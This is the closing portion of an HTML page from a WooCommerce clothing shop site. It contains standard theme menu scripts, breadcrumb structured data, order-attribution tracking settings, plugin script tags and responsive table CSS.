.awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/printwhink.com"}},{"@type":"ListItem","position":2,"item":{"name":"Apparel","@id":"https:\/\/printwhink.com\/product-category\/apparel\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.2' id='sourcebuster-js-js'></script>
<script type='text/javascript' id='wc-order-attribution-js-extra'>
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/printwhink.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.2' id='wc-order-attribution-js'></script>
<script type='text/javascript' id='wdp_deals-js-extra'>
/* <![CDATA[ */
var script_data = {"ajaxurl":"https:\/\/printwhink.com\/wp-admin\/admin-ajax.php","js_init_trigger":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.11.0' id='wdp_deals-js'></script>
<script type='text/javascript' src='https://printwhink.com/wp-content/uploads/fusion-scripts/c9f25e822e45903c9bfa243cee97f6af.min.js?ver=3.11.2' id='fusion-scripts-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://printwhink.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/printwhink.com"}]}</script>		<style type="text/css">
			.myclass{
				display: block !important;
			}

			@media only screen and (max-width: 600px) {
				.myclass{
					text-align: left !important;
				}
				.first_row_tablee td  {
					text-align: left !important;
					width: 100% !important;
					font-size: 12px;
				}
				.first_row_tablee th  {
					text-align: left !important;
					width: 100% !important;
					font-size: 16px;
					font-weight: 900;
				}
				.first_row_tablee strong  {
					text-align: left !important;
					width: 100% !important;
					font-size: 14px;
					font-weight: 600;
				}
				.first_row_tablee tr  {
					text-align: left !important;
					
				}
				

				.modal-content{
					max-width: 90% !important;
					width: 90% !important;

				}




			}

			
		</style>
				</div>

			</body>
</html>
